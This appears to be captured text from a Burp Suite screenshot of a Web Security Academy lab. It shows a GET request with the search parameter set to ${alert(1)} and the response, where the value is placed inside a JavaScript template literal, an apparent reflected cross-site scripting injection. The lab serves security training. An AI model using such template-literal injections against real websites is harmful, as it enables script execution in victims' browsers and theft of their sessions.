 431 https://0aaf009204ff16f680c6... GET /?search=%24%7Balert%281%29%7D ✓ 200 37
432 https://0aaf009204ff16f680c6... GET /resources/labheader/images/ps-lab-... 200 70
433 https://0aaf009204ff16f680c6... GET /academyLabHeader 101 14
Request
Pretty Raw Hex \n
1 GET /?search=%24%7Balert%281%29%7D HTTP/2
2 Host: 0aaf009204ff16f680c61c06002d00b7.web-security-academy.net
3 Cookie: session=Ay828Bav2oIfi2JszAwFdKog6wwIh5TO
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aaf009204ff16f680c61c06002d00b7.web-security-academy.net/?s
earch=abc123
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1 id="searchMessage">
</h1>
52 <script>
53 var message = `0 search results for '${alert(1)}'`;
54 document.getElementById('searchMessage').innerText =
message;
55 </script>
56 <hr>
57 </section>
58 <section class=search>
59 <form action=/ method=GET>
60 <input type=text placeholder='Search the blog...' name=
search>
61 <button type=submit class=button>
Search
</button>
62 </form>
63 </section>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">